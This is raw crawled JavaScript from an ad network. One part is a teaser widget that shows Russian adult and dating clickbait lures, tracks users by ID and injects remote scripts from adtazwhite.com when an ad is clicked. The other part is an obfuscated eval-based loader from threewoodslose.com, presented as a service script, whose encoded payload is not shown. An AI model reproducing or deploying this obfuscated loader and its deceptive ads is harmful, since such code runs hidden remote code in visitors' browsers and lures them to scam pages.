			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=17698747186239963176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMzA0MDA2XzIzLjAwNzYxMV8xM18xNzY5ODc0NzE4NjIzOTk2MzE3Nl8yMF8xOC4yMjUuOTIuODdeMjM3NTNhYzIzZGIzMzJiNWI3NWU4YTA4MDY3YWFiN2FeMTguMS4zMS4yMDI2','//cs09.adtazwhite.com/content/61453/3509283.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61453/3509283_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMzEyMDQ1XzIzLjAxNDQzMTVfMTNfMTc2OTg3NDcxODYyMzk5NjMxNzZfMjBfMTguMjI1LjkyLjg3XjE1MTJhOTM5N2U0YWU0ZGVkMDQ5NzgzODgwMGExNzI1XjE4LjEuMzEuMjAyNg==','//cs09.adtazwhite.com/content/61453/3533400.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs09.adtazwhite.com/content/61453/3533400_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMzA3MjE4XzIzLjAyMDkwOTI1XzEzXzE3Njk4NzQ3MTg2MjM5OTYzMTc2XzIwXzE4LjIyNS45Mi44N145NTc3NWFhZDBmZjhhMzgzNDQ4NTQ5MGFjMGUzZWI1Ml4xOC4xLjMxLjIwMjY=','//cs10.adtazwhite.com/content/61453/3518919.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61453/3518919_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17698747186239963176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1515
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"tTlznYeUS",16,8,58))